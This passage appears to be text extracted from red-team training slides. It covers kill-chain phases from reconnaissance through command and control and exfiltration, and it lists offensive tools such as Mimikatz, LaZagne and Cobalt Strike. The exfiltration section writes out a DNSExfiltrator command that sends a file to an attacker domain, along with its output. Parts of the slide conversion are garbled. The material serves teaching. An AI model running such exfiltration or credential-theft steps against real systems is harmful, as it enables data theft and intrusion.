- **[CheckUserNames](http://checkusernames.com/):** online OSINT tool that can help you to find usernames across over 170 social networks
- **[BuiltWith](https://builtwith.com/):** way to detect which technologies are used at any website on the internet. It includes full detailed information about CMS used like Wordpress, Joomla, Drupal, etc, as well as full depth Javascript and CSS libraries like jquery, bootstrap/foundation, external fonts, web server type (Nginx, Apache, IIS, etc), SSL provider as well as web hosting provider used

# **Weaponization**

## **Weaponization**

Weaponization is the phase that prepares for the operation.

Coupling leverages deliverable payloads with backdoors.

Based on the information that was gained during the, reconnaissance phase, the adversary will customize their tools to suit their purposes .

Some tools are not done by hand.



### **Weaponization**

Weaponization can be found in various forms:

- Web application exploitation
- **Malware**
- Spearphishing attachments
- Supply chain compromise

Effective weaponization includes operational preparation against the target, taking into account the intelligence gathered from the reconnaissance phase



### **Web application exploitation**

WordPress and APache Struts are the two of major weaponized vulnerabilities in web application.

WordPress (PHP) and Apache Struts (Java) are also the two of most weaponized languages.

XSS weaponization rapidly decreases because of the decreasing of XSS flaws.

According to the OWASP top 10, command injection (60%), OS command injection (50%), and code injection (39%) have the top 3 weaponization rates.

### **Malware**

Some "Zero-Day" vulnerabilities may be exploited by using malware weaponization.

Because of the ability to customize malware, the traditional security solutions will be difficult to detect the attack by adversary.

There are some examples: crafting custom malicious file payloads, prepping RFID cloners, configuring hardware trojans.

# **Delivery & Exploitation**

## Delivery and Exploitation

In the Delivery phase, it marks the active launch of the operation. The adversary passes the malware to the target. There are various ways to pass, such as email attachments, USB stick and malicious websites.

In the Exploitation phase, the purpose is to exploit the vulnerabilities that are in the system to gain access. When the weapon is delivered, the vulnerabilities that are exploited trigger the weapon.

### **Delivery**

Well-researched and well-designed spear-phishing campaigns against an organization will let organization's employees execute APT malware code on their systems. The attachment, which contains the malicious code, usually is attached in the spear-phishing email. When the attachment is opened, the APT will gain a foothold on the network.

Two basic methods:

- · Controlled delivery
- · Delivery is released to the opponent.

### **Exploitation : In-House Development**

Red Teams usually develop the exploits in-house. It does not like the often advertised automated security scans. The in-house development is essential and creates the practical approach of the result. Red Teams should simulate the serious adversary and consider all the possible ways to exploit.

According to the numbers of penetration tests, particular to the individual client and that no exploits are publicly available are the biggest weakness.
#### **Exploitation: Different ways of attack**

and the state of the state of the



#### **Exploitation : Social Engineering**

Social Engineering is a special way to exploit the vulnerabilities by finding the human weaknesses.

Humans are the weakest factor in the security chain.



When using the social engineering, the adversary tries to obtain sensitive information from company employees without having direct access to the sensitive information. At the same time, they may try to persuade them to take action that will benefit the adversary.

## **Privilege Escalation**

### **Privilege Escalation**

- Initial access point often does not grant attackers the level of access or data that they need
- Adversaries will attempt to move deeper into the network or system to gain more permissions to access more sensitive data
- This can be accomplished in several ways
	- Exploiting software vulnerabilities
	- Overcoming an operating system's permissions mechanisms using special techniques
	- Taking advantage of a poor system design that fails to implement the principle of least privilege
- Two types of privilege escalation
	- Horizontal an attacker takes over another account and misuses legitimate privileges granted to that user - similar to lateral movement
	- Vertical an attacker attempts to gain more permissions or access with an account that they have already compromised (E.g. obtaining admin permissions for a normal user account)

## **Examples of Privilege Escalation Techniques**

- Abusing Elevation Control Mechanisms
- **•** Access Token Manipulation
- Create or Modify System Processes
- Event Triggered Execution
- Exploiting Software Vulnerabilities
- Hijacking Execution Flow
- Process Injection

### **Privilege Escalation Tools**

#### ● PowerUp

- PowerShell tool used to check for Windows misconfigurations
- Can also use service abuse checks, .dll hijacking opportunities, and registry checks, among other techniques, to list common ways for an attacker to elevate on a system

#### **BeRoot**

- O Post-exploitation tool that checks for common misconfigurations
- Used to detect misconfigurations, but not exploit them
- Available for Windows, Linux, and Mac OS
- BloodHound
	- Used to visualize AD environments and reveal ACLs, users, groups, trust relationships, and privilege relationships within them
	- Can often identify complex attack paths that would have otherwise been impossible to identify
	- Can be used as both a red team and a blue team tool

## **Lateral Movement**

#### **Lateral Movement**

- Refers to the process of moving/pivoting from one compromised host to another
- The purpose of this process is to access more sensitive information that was not previously accessible with the existing access
- This often involves pivoting through multiple systems and accounts
- Attackers may use their own remote access tools to accomplish this or use legitimate credentials in conjunction with native network and OS tools

#### **Lateral Movement Techniques**

- Exploitation of Remote Services
- Internal Spearphishing
- Remote Service Session Hijacking
- Replication through Removable Media
- Taint Shared Content
- Use Alternate Authentication Material

#### **Lateral Movement Tools**

#### Mimikatz

- Open-source tool used to extract and collect Windows credential information from a target
- Also capable of performing pass-the-hash and pass-the-ticket techniques, and building golden tickets (ticket for a Kerberos account that encrypts all of the other tickets)

#### **PAExec**

- Remote administration tool that allows users to launch Windows programs on remote Windows machines
- Does not need to have client software installed
- Replacement for PsExec
- CrackMapExec
	- Python-based tool used to evaluate and exploit vulnerabilities in AD
	- O Uses Mimikatz to obtain credentials then moves laterally throughout AD
	- Uses built-in AD features and protocols to help evade detection
- LaZagne
	- Python-based password recovery tool
	- Extracts stored usernames and passwords from different applications to allow attackers to move laterally

## **Command & Control**

#### **Command and Control (C2)**

These are servers which are under the control of the attacker and are used to control the affected victims network and direct machines to perform various functions

As mentioned above the there are many ways to compromise the network and install malware and perform lateral movement to spread in the entire network. Some of the ways networks can be infected are

- Via a phishing email that tricks the user into following a link to a malicious website or opening an attachment that executes malicious code.
- Through security holes in browser plugins.
- Via other infected software.

#### **What Can Hackers Accomplish Through Command and Control?**

- **1. Data theft**. Sensitive company data, such as financial documents, can be copied or transferred to an attacker's server.
- **2. Shutdown**. An attacker can shut down one or several machines, or even bring down a company's network.
- **3. Reboot**. Infected computers may suddenly and repeatedly shutdown and reboot, which can disrupt normal business operations.
- **4. Ransomware attack**: To encrypt the system and asking for monetary gains in exchange of
- **5. Distributed denial of service.** DDoS attacks overwhelm server or networks by flooding them with internet traffic. Once a botnet is established, an attacker can instruct each bot to send a request to the targeted IP address, creating a jam of requests for the targeted server. The result is like traffic clogging a highway – legitimate traffic to the attacked IP address is denied access. This type of attack can be used take a website down.



#### **Different Techniques Attacker use to communicate with the systems in the victims network**

- **Application Layer protocol** Use of Application layer protocol such as Web Protocols, FTP, DNS, Mail Protocols to communicate with the server
- **Communication through Removable media** Use of USB and other removable media to infect the systems within the network
- **Data Encoding** Use of data encoding protocols like ASCII, Unicode, hexadecimal, MIME to bypass checks. There are 2 types of encoding standard and non-standard encoding.
- **Data Obfuscation** Use of this obfuscation techniques like hiding the data and command in junk data, steganography, protocol Impersonation can help in communicating without getting caught
- **Dynamic Resolution** Use of dynamical techniques to establish connections to command and control infrastructure to evade common detections and remediations. Domain Generation Algorithms, DNS Calculation, Fast Flux DNS
- **Encrypted Channel** Use of Encrypted channels using symmetric and asymmetric cryptography to communicate so the EDR or network listener cannot understand the data
- **Fallback Channel** Use fallback or alternate communication channels if the primary channel is compromised or inaccessible in order to maintain reliable command and control and to avoid data transfer thresholds.
- **Non Application Layer Protocol** Use of protocols like ICMP, UDP, Socket secure (SOCKS) to communicate
- **NonStandard Port** Use of Uncommon ports to perform communication for example HTTPS over 8088 or 587 instead of 443
- **Protocol Tunneling** Tunneling involves explicitly encapsulating a protocol within another. This behavior may conceal malicious traffic by blending in with existing traffic and/or provide an outer layer of encryption similar to a VPN
- **Proxy** In order to avoid detection of IP of known malicious servers adversary use proxy. Use of internal proxy, external proxy, multi-hop proxy, Domain Fronting
- **Remote Access Software** Use legitimate desktop support and remote access software, such as Team Viewer, Go2Assist, LogMein, AmmyyAdmin, etc, to establish an interactive command and control channel to target systems within network
- **Traffic Signalling** Use traffic signaling to hide open ports or other malicious functionality used for persistence or command and control. Traffic signaling involves the use of a magic value or sequence that must be sent to a system to trigger a special response, such as opening a closed port or executing a malicious task. A common tactic is Port Knocking
- **Web Services** Use an existing, legitimate external Web service as a means for relaying data to/from a compromised system. Popular websites and social media acting as a mechanism for C2. One way or bidirectional communication techniques can be used.

### **Tools and Platform for C2**

- **Cobalt Strike** uses windows pipes over SMB protocol on standard ports
- **Dragonfly** uses SMB for C2
- **Magic hound** malware uses IRC for C2
- **NETEAGLE** platform is used to establish RDP connections over TCP/7519
- **BADNEWS** encrypts the data and converts into hexadecimal representation and then encodes using base64
- **H1N1** malware obfuscates C2 traffic with tweaked version of base64
- **Linux Rabbit** malware sends payload from C2 server as encoded URL parameter

## **Exfiltrate & Complete**

## **Phase 8: Exfiltrate and complete[3]**



#### **DNSExfiltrator**

**Principle**: DNSExfiltrator allows for transferring (exfiltrate) a file over a DNS request covert channel. **Pre-requests:** 1. own a domain name

2. set the DNS record (NS) for that domain to point to the

**DNS DNS** request request  $+$  $+$ encrypted encrypted message message plain text Firewall default DNS server/attac client/victim Server ker attacker owned a domain name

DNSExfiltrator server

### **DNSExfiltrator**

#### **Features**:

1. force Base32 encoding of the data to circumvent that some DNS server will mess up encrypted messages

2. DNSExfiltrator supports basic RC4 encryption of the exfiltrated data, using the provided password to encrypt/decrypt the data

3. requests throttling in order to stay more stealthy when exfiltrating data

4. reduction of the DNS request size and the DNS label size<br>c:\SecurityResearch\DNSExfiltrator>dnsExfiltrator.exe verySecretFile.xls mydomain.com password s=192.168.52.134 t=500

```
Working with DNS server [192.168.52.134]
*] Setting throttle time to [500] ms
  Compressing (ZIP) the [verySecretFile.xls] file in memory
  Encrypting the ZIP file with password [password], then converting it to a base64 representation
  Total size of data to be transmitted: [7678] bytes
  Maximum data exfiltrated per DNS request (chunk max size): [227] bytes
  Number of chunks: [34]
  Sending 'init' request
  Sending data...
  DONE !
```
#### **Powershell-RAT**

**Principle**: a Python and Powershell-based tool used to backdoor Windows. It uses Gmail to exfiltrate data as an e-mail attachment and is undetectable by common antivirus solutions[7].

#### **Pre-requests:**

- 1. victim is Windows machine
- 2. victim installed python3 and RAT scripts
- 3. throwaway Gmail addresses added to the configuration files



#### **Powershell-RAT**



## **DET (Data Exfiltration Toolkit)**

**Principle**: A toolkit plugged many kind of protocols/services using either single or multiple channel(s) at the same time[6].

**Highlights**: How to exfiltrate 100TB of Data?

**Modules**: HTTP(S) ICMP DNS SMTP/IMAP Raw TCP/UDP FTP Google Docs (Unauthenticated) Twitter (Direct Messages) Slack ...

## **DET (Data Exfiltration Toolkit)**





## **MITRE Framework**

## **MITRE ATT&CK**

It is a globally accessible knowledge base which is used by Red Team and Threat Intelligence communities around the globe.

Lockheed Martin Kill chain uses it as it is more realistic and encompasses more real world observations.

It is used to create scenarios for attack, threat model and defence mechanisms in the private as well as public sector.

MITRE ATT&CK Framework is based on Tactics, Techniques and Procedure

#### **Tactics**

and the control

These are the list of all adversary activities that exist to gain control of systems, data for various purposes

What the attacker tries to achieve



#### **Techniques**

These are the list of all steps that are used to achieve the a particular tactic

Such as all the techniques that can be used perform reconnaissance

In total there are 178 techniques and 352 subtechniques which are listed



#### **Procedure**

These are the list of how attackers have tried to use techniques to achieve the goal (tactics)

These are the procedure that various adversary groups to perform lateral movement (Tactic) by using exploit remote services (Technique)

